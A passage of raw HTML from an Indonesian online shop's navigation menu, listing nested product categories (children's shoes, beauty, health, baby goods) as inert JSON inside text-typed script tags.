                                        <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="https://asurdosporto.org/fashion-sepatu-anak-perempuan">
                                          <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://asurdosporto.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/sepatu-sneakers-anak-perempuan"}]

                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="https://asurdosporto.org/beli-tas-anak-tl/">
                                          <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://asurdosporto.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://asurdosporto.org/koper-anak-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="https://asurdosporto.org/beli-perhiasan-anak/">
                                          <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://asurdosporto.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="https://asurdosporto.org/beli-jam-tangan-anak/">
                                          <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="https://asurdosporto.org/beli-perawatan-kulit/">
                                          <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://asurdosporto.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://asurdosporto.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://asurdosporto.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://asurdosporto.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://asurdosporto.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://asurdosporto.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://asurdosporto.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-mata"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="https://asurdosporto.org/beli-makeup/">
                                          <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://asurdosporto.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://asurdosporto.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://asurdosporto.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://asurdosporto.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://asurdosporto.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://asurdosporto.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://asurdosporto.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://asurdosporto.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-makeup"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="https://asurdosporto.org/beli-perawatan-rambut/">
                                          <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://asurdosporto.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://asurdosporto.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://asurdosporto.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-mandi-tubuh/">
                                          <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://asurdosporto.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://asurdosporto.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://asurdosporto.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-tangan"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="https://asurdosporto.org/beli-perawatan-kesehatan-pribadi/">
                                          <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://asurdosporto.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://asurdosporto.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://asurdosporto.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://asurdosporto.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://asurdosporto.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://asurdosporto.org/shop-Obat-Anti-Serangga"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="https://asurdosporto.org/beli-parfum/">
                                          <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://asurdosporto.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://asurdosporto.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://asurdosporto.org/beli-parfum-unisex"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="https://asurdosporto.org/beli-alat-kesehatan-kecantikan/">
                                          <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://asurdosporto.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://asurdosporto.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://asurdosporto.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://asurdosporto.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="https://asurdosporto.org/beli-suplemen-makanan/">
                                          <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://asurdosporto.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://asurdosporto.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://asurdosporto.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://asurdosporto.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://asurdosporto.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://asurdosporto.org/beli-protein"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="https://asurdosporto.org/beli-alat-medis/">
                                          <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://asurdosporto.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://asurdosporto.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://asurdosporto.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://asurdosporto.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://asurdosporto.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://asurdosporto.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://asurdosporto.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://asurdosporto.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://asurdosporto.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://asurdosporto.org/beli-stetoskop"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="https://asurdosporto.org/jual-perlengkapan-kesehatan-seksual/">
                                          <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://asurdosporto.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://asurdosporto.org/beli-pelumas"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="https://asurdosporto.org/beli-perawatan-tubuh-kesehatan-pria/">
                                          <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://asurdosporto.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://asurdosporto.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://asurdosporto.org/beli-deodoran-pria"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="https://asurdosporto.org/kesehatan-manula/">
                                          <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://asurdosporto.org/kesehatan-manula/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="https://asurdosporto.org/jual-perlengkapan-bayi-balita/">
                                          <span>Ibu &amp; Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="https://asurdosporto.org/beli-popok-pispot-bb/">
                                          <span>Popok Sekali Pakai</span>
                                        </a>
                                        <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://asurdosporto.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://asurdosporto.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://asurdosporto.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://asurdosporto.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://asurdosporto.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://asurdosporto.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://asurdosporto.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://asurdosporto.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://asurdosporto.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://asurdosporto.org/beli-detergen-popok-kain/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="https://asurdosporto.org/beli-susu-formula/">
                                          <span>Makanan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://asurdosporto.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://asurdosporto.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://asurdosporto.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://asurdosporto.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://asurdosporto.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://asurdosporto.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://asurdosporto.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://asurdosporto.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://asurdosporto.org/beli-susu-maternal/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="https://asurdosporto.org/jual-baju-aksesoris-anak/">
                                          <span>Pakaian &amp; Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://asurdosporto.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://asurdosporto.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="https://asurdosporto.org/beli-makanan-bayi/">
                                          <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://asurdosporto.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://asurdosporto.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://asurdosporto.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://asurdosporto.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://asurdosporto.org/jual-piring-mangkok-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-berkendara-bayi/">
                                          <span>Perlengkapan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://asurdosporto.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://asurdosporto.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://asurdosporto.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://asurdosporto.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://asurdosporto.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://asurdosporto.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://asurdosporto.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://asurdosporto.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tali-harness-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="https://asurdosporto.org/jual-perlengkapan-kamar-bayi/">
                                          <span>Kamar Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://asurdosporto.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://asurdosporto.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://asurdosporto.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://asurdosporto.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://asurdosporto.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://asurdosporto.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://asurdosporto.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://asurdosporto.org/beli-dekorasi-kamar-anak/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="https://asurdosporto.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                          <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://asurdosporto.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://asurdosporto.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://asurdosporto.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://asurdosporto.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi 